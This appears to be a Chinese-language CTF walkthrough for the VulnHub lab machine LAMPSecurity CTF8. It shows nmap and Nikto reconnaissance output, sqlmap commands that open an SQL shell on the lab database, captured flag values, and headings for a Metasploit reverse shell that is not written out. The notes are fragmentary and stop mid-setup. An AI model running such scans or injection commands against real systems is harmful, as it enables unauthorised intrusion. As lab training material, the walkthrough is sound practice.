LAMPSECURITY: CTF8-20220522
LAMPSECURITY: CTF8
- 可以参考博文:
- https://blog.csdn.net/LZHPIG/article/details/104456327
About Release
Back to the Top
- Name: LAMPSecurity: CTF8
- Date release: 3 Jun 2013
- Author: madirish2600
- Series: LAMPSecurity
- Web page: http://sourceforge.net/projects/lampsecurity/files/CaptureTheFlag/CTF8/
Download
Back to the Top
Please remember that VulnHub is a free community resource so we are unable to check the machines that are provided to us. Before you download, please read our FAQs sections dealing with the dangers of running unknown VMs and our suggestions for “protecting yourself and your network. If you understand the risks, please download!
- ctf8.zip (Size: 953 MB)
- Download: http://sourceforge.net/projects/lampsecurity/files/CaptureTheFlag/CTF8/ctf8.zip/download
- Download (Mirror): https://download.vulnhub.com/lampsecurity/ctf8.zip
- Download (Torrent): https://download.vulnhub.com/lampsecurity/ctf8.zip.torrent
Description
Back to the Top
ctf8.zip contains the compressed virtual machine target (ctf8.vmdk) as well as the PDF walk through instructions.
The latest release fixes some issues with the user cron jobs that check their mail. Earlier versions were prone to memory leaks that would cause the virtualmachine to crash unexpectedly.
File Information
Back to the Top
- Filename: ctf8.zip
- File size: 953 MB
- MD5: 0A785E840CDBF713B6AAF25E4E9F6A25
- SHA1: F076CE00EEE8F70CEB0D18D28D0A508CA8DB4B5D
Virtual Machine
Back to the Top
- Format: Virtual Machine (VMware)
- Operating System: Linux
Networking
Back to the Top
- DHCP service: Enabled
- IP address: Automatically assign
Screenshots
Back to the Top
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-F0i6Xujs-1653236250952)(https://gitee.com/hashk8/hash32picgo/raw/master/imgs/55273e86054007259306f4a2ccb0d178ce9fa77b.png)]
Walkthrough
Back to the Top
- 18 Mar 2017 - LAMPSecurity CTF8 - Walkthrough (Fabio Lior Rahamim)
- 1 May 2016 - LAMP Security CTF 8 (Italian) (KNX)
- 5 Apr 2014 - LAMP Security CTF8 - Walkthrough (Arr0way)
- 3 Jun 2013 - LAMPSecurity Project Capture the Flag CTF8 (PDF) (madirish2600)
1.信息收集
1.1 主机发现 1.2 端口扫描 1.3 威胁建模
https://gitee.com/hashk8/hash32picgo/raw/master/imgs/image-20220102232213499.png
1.1 主机发现
1.2 端口扫描
使用nmap对发现的主机进行扫描 命令: nmap -A -v -sS -sV -p- 靶机IP
参数说明:
⚫ -A:详细扫描目标IP,加载所有脚本,
尽可能地全面地探测信息 ⚫ -v:显示详细的扫描过程
⚫ -sS:利用TCP SYN扫描
⚫ -sV:探测开放
⚫ -p-:扫描全部端口
┌──(kwkl㉿kwkl)-[~/HODL/ctf8]
└─$ nmap -sn 172.16.70.0/24
Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-02 23:26 HKT
Nmap scan report for 172.16.70.1
Host is up (0.0023s latency).
Nmap scan report for 172.16.70.2
Host is up (0.0012s latency).
Nmap scan report for 172.16.70.122
Host is up (0.00062s latency).
Nmap scan report for 172.16.70.144
Host is up (0.0021s latency).
Nmap done: 256 IP addresses (4 hosts up) scanned in 9.19 seconds
┌──(kwkl㉿kwkl)-[~/HODL/ctf8]
└─$ ping 172.16.70.144
PING 172.16.70.144 (172.16.70.144) 56(84) bytes of data.
64 bytes from 172.16.70.144: icmp_seq=1 ttl=64 time=0.486 ms
64 bytes from 172.16.70.144: icmp_seq=2 ttl=64 time=0.508 ms
64 bytes from 172.16.70.144: icmp_seq=3 ttl=64 time=0.262 ms
64 bytes from 172.16.70.144: icmp_seq=4 ttl=64 time=0.442 ms
^C
--- 172.16.70.144 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3074ms
rtt min/avg/max/mdev = 0.262/0.424/0.508/0.096 ms
┌──(kwkl㉿kwkl)-[~/HODL/ctf8]
└─$

点出一个flag
#flag#57dbe55b42b307fb4115146d239955d0
#flag#550e1bafe077ff0b0b67f4e32f29d751
#flag#4db00563d4181dc8d1dfd3b5cd6dc708
┌──(kwkl㉿kwkl)-[~/HODL/ctf8]
└─$ nmap -sn 172.16.70.0/24
Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-02 23:26 HKT
Nmap scan report for 172.16.70.1
Host is up (0.0023s latency).
Nmap scan report for 172.16.70.2
Host is up (0.0012s latency).
Nmap scan report for 172.16.70.122
Host is up (0.00062s latency).
Nmap scan report for 172.16.70.144
Host is up (0.0021s latency).
Nmap done: 256 IP addresses (4 hosts up) scanned in 9.19 seconds
┌──(kwkl㉿kwkl)-[~/HODL/ctf8]
└─$ ping 172.16.70.144
PING 172.16.70.144 (172.16.70.144) 56(84) bytes of data.
64 bytes from 172.16.70.144: icmp_seq=1 ttl=64 time=0.486 ms
64 bytes from 172.16.70.144: icmp_seq=2 ttl=64 time=0.508 ms
64 bytes from 172.16.70.144: icmp_seq=3 ttl=64 time=0.262 ms
64 bytes from 172.16.70.144: icmp_seq=4 ttl=64 time=0.442 ms
^C
--- 172.16.70.144 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3074ms
rtt min/avg/max/mdev = 0.262/0.424/0.508/0.096 ms
┌──(kwkl㉿kwkl)-[~/HODL/ctf8]
└─$ nmap -A -v -sS -sV -p- 172.16.70.144
You requested a scan type which requires root privileges.
QUITTING!
┌──(kwkl㉿kwkl)-[~/HODL/ctf8]
└─$ sudo su 1 ⨯
[sudo] kwkl 的密码:
┌──(rootkwkl)-[/home/kwkl/HODL/ctf8]
└─# nmap -A -v -sS -sV -p- 172.16.70.144
Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-02 23:37 HKT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 23:37
Completed NSE at 23:37, 0.00s elapsed
Initiating NSE at 23:37
Completed NSE at 23:37, 0.00s elapsed
Initiating NSE at 23:37
Completed NSE at 23:37, 0.00s elapsed
Initiating ARP Ping Scan at 23:37
Scanning 172.16.70.144 [1 port]
Completed ARP Ping Scan at 23:37, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 23:37
Completed Parallel DNS resolution of 1 host. at 23:37, 0.04s elapsed
Initiating SYN Stealth Scan at 23:37
Scanning 172.16.70.144 [65535 ports]
Discovered open port 995/tcp on 172.16.70.144
Discovered open port 3306/tcp on 172.16.70.144
Discovered open port 80/tcp on 172.16.70.144
Discovered open port 25/tcp on 172.16.70.144
Discovered open port 139/tcp on 172.16.70.144
Discovered open port 21/tcp on 172.16.70.144
Discovered open port 110/tcp on 172.16.70.144
Discovered open port 445/tcp on 172.16.70.144
Discovered open port 22/tcp on 172.16.70.144
Discovered open port 993/tcp on 172.16.70.144
Discovered open port 443/tcp on 172.16.70.144
Discovered open port 143/tcp on 172.16.70.144
Discovered open port 111/tcp on 172.16.70.144
Discovered open port 5801/tcp on 172.16.70.144
Discovered open port 1020/tcp on 172.16.70.144
Discovered open port 5802/tcp on 172.16.70.144
Discovered open port 5901/tcp on 172.16.70.144
Discovered open port 6003/tcp on 172.16.70.144
Discovered open port 5903/tcp on 172.16.70.144
Discovered open port 5902/tcp on 172.16.70.144
Discovered open port 6002/tcp on 172.16.70.144
Discovered open port 5803/tcp on 172.16.70.144
Discovered open port 6001/tcp on 172.16.70.144
Discovered open port 5904/tcp on 172.16.70.144
Discovered open port 6004/tcp on 172.16.70.144
Discovered open port 5804/tcp on 172.16.70.144
Completed SYN Stealth Scan at 23:37, 4.16s elapsed (65535 total ports)
Initiating Service scan at 23:37
Scanning 26 services on 172.16.70.144
Completed Service scan at 23:38, 13.53s elapsed (26 services on 1 host)
Initiating OS detection (try #1) against 172.16.70.144
NSE: Script scanning 172.16.70.144.
Initiating NSE at 23:38
NSE: [ftp-bounce] PORT response: 500 Illegal PORT command.
Completed NSE at 23:38, 4.91s elapsed
Initiating NSE at 23:38
Completed NSE at 23:38, 2.63s elapsed
Initiating NSE at 23:38
Completed NSE at 23:38, 0.00s elapsed
Nmap scan report for 172.16.70.144
Host is up (0.00067s latency).
Not shown: 65509 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.5
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 0 0 4096 Jun 05 2013 pub
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 172.16.70.122
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 2.0.5 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 5e:ca:64:f0:7f:d2:1a:a2:86:c6:1f:c2:2a:b3:6b:27 (DSA)
|_ 2048 a3:39:2d:9f:66:96:0d:82:ad:52:1f:a1:dc:b1:f1:54 (RSA)
25/tcp open smtp Sendmail
| smtp-commands: localhost.localdomain Hello [172.16.70.122], pleased to meet you, ENHANCEDSTATUSCODES, PIPELINING, EXPN, VERB, 8BITMIME, SIZE, DSN, ETRN, DELIVERBY, HELP,
|_ 2.0.0 This is sendmail 2.0.0 Topics: 2.0.0 HELO EHLO MAIL RCPT DATA 2.0.0 RSET NOOP QUIT HELP VRFY 2.0.0 EXPN VERB ETRN DSN AUTH 2.0.0 STARTTLS 2.0.0 For more info use "HELP " . 2.0.0 To report bugs in the implementation see 2.0.0 http://www.sendmail.org/email-addresses.html 2.0.0 For local information send email to Postmaster at your site. 2.0.0 End of HELP info
80/tcp open http Apache httpd 2.2.3 ((CentOS))
|_http-favicon: Drupal CMS
| http-git:
| 172.16.70.144:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: initial commit
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /sites/ /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /install.php /INSTALL.txt /LICENSE.txt
|_/MAINTAINERS.txt
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: LAMPSecurity Research
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: USER STLS RESP-CODES SASL(PLAIN) UIDL TOP PIPELINING CAPA
| ssl-cert: Subject: commonName=imap.example.com
| Issuer: commonName=imap.example.com
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2013-05-29T19:38:44
| Not valid after: 2014-05-29T19:38:44
| MD5: ea5e dc5a 30c4 9441 faf3 ea7b cf09 e1c9
|_SHA-1: 4a7e 6391 3745 cc0e 5fc9 5627 9845 7895 0cda 7be3
|_ssl-date: 2022-01-02T23:38:08+00:00; +8h00m00s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
|_ SSL2_RC4_128_WITH_MD5
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 1017/udp status
|_ 100024 1 1020/tcp status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: LITERAL+ OK Capability UNSELECT SORT SASL-IR completed AUTH=PLAINA0001 NAMESPACE CHILDREN STARTTLS LOGIN-REFERRALS IDLE MULTIAPPEND THREAD=REFERENCES IMAP4rev1
| ssl-cert: Subject: commonName=imap.example.com
| Issuer: commonName=imap.example.com
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2013-05-29T19:38:44
| Not valid after: 2014-05-29T19:38:44
| MD5: ea5e dc5a 30c4 9441 faf3 ea7b cf09 e1c9
|_SHA-1: 4a7e 6391 3745 cc0e 5fc9 5627 9845 7895 0cda 7be3
|_ssl-date: 2022-01-02T23:38:08+00:00; +8h00m00s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
|_ SSL2_RC4_128_WITH_MD5
443/tcp open ssl/http Apache httpd 2.2.3 ((CentOS))
| http-git:
| 172.16.70.144:443/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: initial commit
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /sites/ /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /install.php /INSTALL.txt /LICENSE.txt
|_/MAINTAINERS.txt
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: LAMPSecurity Research
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Issuer: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2013-05-29T19:38:35
| Not valid after: 2014-05-29T19:38:35
| MD5: bb74 1bd6 4c28 3cf9 c834 cb84 f40d 061b
|_SHA-1: 455a b0b0 ef74 9949 bf38 bc63 b0fd f1e7 efcb b893
|_ssl-date: 2022-01-02T23:38:07+00:00; +8h00m00s from scanner time.
445/tcp open netbios-ssn Samba smbd 3.0.33-3.7.el5 (workgroup: WORKGROUP)
993/tcp open ssl/imap Dovecot imapd
|_imap-capabilities: LITERAL+ Capability UNSELECT SORT SASL-IR completed AUTH=PLAINA0001 NAMESPACE CHILDREN OK LOGIN-REFERRALS IDLE MULTIAPPEND THREAD=REFERENCES IMAP4rev1
| ssl-cert: Subject: commonName=imap.example.com
| Issuer: commonName=imap.example.com
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2013-05-29T19:38:44
| Not valid after: 2014-05-29T19:38:44
| MD5: ea5e dc5a 30c4 9441 faf3 ea7b cf09 e1c9
|_SHA-1: 4a7e 6391 3745 cc0e 5fc9 5627 9845 7895 0cda 7be3
|_ssl-date: 2022-01-02T23:38:07+00:00; +8h00m00s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
|_ SSL2_RC4_128_WITH_MD5
995/tcp open ssl/pop3 Dovecot pop3d
|_pop3-capabilities: USER RESP-CODES SASL(PLAIN) UIDL TOP PIPELINING CAPA
| ssl-cert: Subject: commonName=imap.example.com
| Issuer: commonName=imap.example.com
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2013-05-29T19:38:44
| Not valid after: 2014-05-29T19:38:44
| MD5: ea5e dc5a 30c4 9441 faf3 ea7b cf09 e1c9
|_SHA-1: 4a7e 6391 3745 cc0e 5fc9 5627 9845 7895 0cda 7be3
|_ssl-date: 2022-01-02T23:38:07+00:00; +8h00m00s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
|_ SSL2_RC4_128_WITH_MD5
1020/tcp open status 1 (RPC #100024)
3306/tcp open mysql MySQL (unauthorized)
5801/tcp open vnc-http RealVNC 4.0 (resolution: 400x250; VNC TCP port: 5901)
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: RealVNC/4.0
|_http-title: VNC viewer for Java
5802/tcp open vnc-http RealVNC 4.0 (resolution: 400x250; VNC TCP port: 5902)
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: RealVNC/4.0
|_http-title: VNC viewer for Java
5803/tcp open vnc-http RealVNC 4.0 (resolution: 400x250; VNC TCP port: 5903)
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: RealVNC/4.0
|_http-title: VNC viewer for Java
5804/tcp open vnc-http RealVNC 4.0 (resolution: 400x250; VNC TCP port: 5904)
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: RealVNC/4.0
|_http-title: VNC viewer for Java
5901/tcp open vnc VNC (protocol 3.8)
| vnc-info:
| Protocol version: 3.8
| Security types:
|_ VNC Authentication (2)
5902/tcp open vnc VNC (protocol 3.8)
| vnc-info:
| Protocol version: 3.8
| Security types:
|_ VNC Authentication (2)
5903/tcp open vnc VNC (protocol 3.8)
| vnc-info:
| Protocol version: 3.8
| Security types:
|_ VNC Authentication (2)
5904/tcp open vnc VNC (protocol 3.8)
| vnc-info:
| Protocol version: 3.8
| Security types:
|_ VNC Authentication (2)
6001/tcp open X11 (access denied)
6002/tcp open X11 (access denied)
6003/tcp open X11 (access denied)
6004/tcp open X11 (access denied)
MAC Address: 00:0C:29:9D:12:A9 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.30
Uptime guess: 0.007 days (since Sun Jan 2 23:28:40 2022)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=205 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Unix
Host script results:
|_clock-skew: mean: 8h42m51s, deviation: 1h53m23s, median: 7h59m59s
| nbstat: NetBIOS name: LAMPSEC, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| LAMPSEC<00> Flags: <unique><active>
| LAMPSEC<03> Flags: <unique><active>
| LAMPSEC<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
|_ WORKGROUP<00> Flags: <group><active>
| smb-os-discovery:
| OS: Unix (Samba 3.0.33-3.7.el5)
| Computer name: localhost
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: localhost.localdomain
|_ System time: 2022-01-02T18:38:02-05:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
TRACEROUTE
HOP RTT ADDRESS
1 0.67 ms 172.16.70.144
NSE: Script Post-scanning.
Initiating NSE at 23:38
Completed NSE at 23:38, 0.00s elapsed
Initiating NSE at 23:38
Completed NSE at 23:38, 0.00s elapsed
Initiating NSE at 23:38
Completed NSE at 23:38, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.41 seconds
Raw packets sent: 65555 (2.885MB) | Rcvd: 65551 (2.623MB)
使用nikto工具:
\2. 漏洞挖掘
2.1 查看网页源码 2.2 手工挖掘漏洞 2.3 自动化测试
2.3 自动化测试
[sudo] kwkl 的密码:
- Nikto v2.1.6
┌──(kwkl㉿kwkl)-[/opt/nikto-master/program]
└─$ sudo ./nikto.pl -host 172.16.70.144 1 ⨯
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 172.16.70.144
+ Target Hostname: 172.16.70.144
+ Target Port: 80
+ Start Time: 2022-04-23 11:24:23 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.2.3 (CentOS)

+ Retrieved x-powered-by header: PHP/5.1.6
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type.
+ Cookie SESSfb653e6fa2c34169cc3fed3bdfdabc98 created without the httponly flag
+ OSVDB-3268: /scripts/: Directory indexing found.
+ Server may leak inodes via ETags, header found with file /robots.txt, inode: 1386098, size: 1629, mtime: Sun Mar 10 05:45:36 2030
line: /UPGRADE.txt
+ Entry '/UPGRADE.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /xmlrpc.php
+ Entry '/xmlrpc.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /modules/
+ OSVDB-3268: /modules/: Directory indexing found.
+ Entry '/modules/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /?q=contact/
+ Entry '/?q=contact/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /INSTALL.mysql.txt
+ Entry '/INSTALL.mysql.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /?q=user/login/
+ Entry '/?q=user/login/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /INSTALL.pgsql.txt
+ Entry '/INSTALL.pgsql.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /LICENSE.txt
+ Entry '/LICENSE.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /includes/
+ OSVDB-3268: /includes/: Directory indexing found.
+ Entry '/includes/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /install.php
+ Entry '/install.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /admin/
line: /user/login/
+ Entry '/user/login/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /themes/
+ OSVDB-3268: /themes/: Directory indexing found.
+ Entry '/themes/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /?q=user/register/
+ Entry '/?q=user/register/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /user/register/
+ Entry '/user/register/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /CHANGELOG.txt
line: /profiles/
+ OSVDB-3268: /profiles/: Directory indexing found.
+ Entry '/profiles/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /MAINTAINERS.txt
+ Entry '/MAINTAINERS.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /update.php
+ Entry '/update.php' in robots.txt returned a non-forbidden or redirect HTTP code (302)
line: /?q=user/password/
+ Entry '/?q=user/password/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /?q=node/add/
line: /cron.php
+ Entry '/cron.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /search/
+ Entry '/search/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /?q=admin/
line: /?q=logout/
line: /node/add/
line: /logout/
line: /user/password/
+ Entry '/user/password/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /contact/
+ Entry '/contact/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /scripts/
+ Entry '/scripts/' in robots.txt returned a non-forbidden or redirect HTTP code (200)

line: /?q=comment/reply/
line: /INSTALL.txt
line: /comment/reply/
line: /sites/
+ OSVDB-3268: /sites/: Directory indexing found.
+ Entry '/sites/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /?q=search/
+ Entry '/?q=search/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
line: /misc/
+ OSVDB-3268: /misc/: Directory indexing found.
+ Entry '/misc/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 36 entries which should be manually viewed.
+ OSVDB-39272: /misc/favicon.ico file identifies this app/server as: Drupal CMS (5.10)
+ Apache/2.2.3 appears to be outdated (current is at least Apache/2.4.46). Apache 2.2.34 is the EOL for the 2.x branch.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ DEBUG HTTP verb may show server debugging information. See https://docs.microsoft.com/en-us/visualstudio/debugger/how-to-enable-debugging-for-aspnet-applications?view=vs-2017 for details.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ /phpinfo.php: Output from the phpinfo() function was found.
+ OSVDB-4806: /support/messages: Axis WebCam allows retrieval of messages file (/var/log/messages). See http://www.websec.org/adv/axis2400.txt.html
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3092: /includes/: This might be interesting.
+ OSVDB-3092: /marketing/: This might be interesting.
+ OSVDB-3092: /misc/: This might be interesting.
+ OSVDB-3092: /sales/: This might be interesting.
+ OSVDB-3092: /support/: This might be interesting.
+ OSVDB-3092: /user/: This might be interesting.
+ OSVDB-3092: /manual/: Web server manual found.
+ Cookie SQMSESSID created without the httponly flag
+ OSVDB-3093: /mail/src/read_body.php: SquirrelMail found
+ OSVDB-3093: /webmail/src/read_body.php: SquirrelMail found
+ OSVDB-3233: /phpinfo.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3268: /manual/images/: Directory indexing found.
+ OSVDB-3092: /scripts/showuser.cgi: Shows the output of the 'whoami' command, which shows the web server user.
+ OSVDB-3092: /UPGRADE.txt: Default file found.
+ OSVDB-3092: /install.php: Drupal install.php file found.
+ OSVDB-3092: /install.php: install.php file found.
+ OSVDB-3092: /LICENSE.txt: License file found may identify site software.
+ OSVDB-3092: /xmlrpc.php: xmlrpc.php was found.
+ OSVDB-3233: /INSTALL.mysql.txt: Drupal installation file found.
+ OSVDB-3233: /INSTALL.pgsql.txt: Drupal installation file found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /webmail/src/configtest.php: Squirrelmail configuration test may reveal version and system info.
+ OSVDB-3092: /.git/index: Git Index file may contain directory listing information.
+ /.git/HEAD: Git HEAD file found. Full repo details may be present.
+ OSVDB-81817: /?q[]=x: Drupal 7 contains a path information disclosure
+ /.git/config: Git config file found. Infos about repo details may be present.
+ /admin/views/ajax/autocomplete/user/a: Drupal Views module discloses user names, including the administrator. http://www.madirish.net/node/465.
+ 9766 requests: 0 error(s) and 77 item(s) reported on remote host
+ End Time: 2022-04-23 11:43:06 (GMT8) (1123 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
\3. 漏洞利用
3.1 SQLMap获取敏感信息 3.2 MSF反弹shell
3.3 提取权限
email=123&realname=123
sqlmap -u ‘http://172.16.70.140/reocvery’ --data=“email=123&realname=123”
sqlmap.py -dmysql://root:[email protected]:3306/cms --sql-shellselect @@version;
解决pip2 pip3共存问题:
┌──(kwkl㉿kwkl)-[/opt/w3af-master]
└─$ sudo python2 w3af_gui
We recommend you install pip before continuing.
http://www.pip-installer.org/en/latest/installing.html
┌──(kwkl㉿kwkl)-[/opt/w3af-master]
└─$ sudo python2 -m pip install 1 ⨯
/usr/bin/python2: No module named pip
┌──(kwkl㉿kwkl)-[/opt/w3af-master]
└─$ curl -o get-pip.py https://bootstrap.pypa.io/get-pip.py 1 ⨯
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- 0:00:06 --:--:-- 0Warning: Failed to create the file get-pip.py: 权限不够
0 2596k 0 1371 0 0 215 0 3:26:06 0:00:06 3:26:00 282
curl: (23) Failure writing output to destination
┌──(kwkl㉿kwkl)-[/opt/w3af-master]
└─$ ls 23 ⨯
circle.yml doc extras profiles README.md result scripts tools w3af w3af_api w3af_console w3af_gui
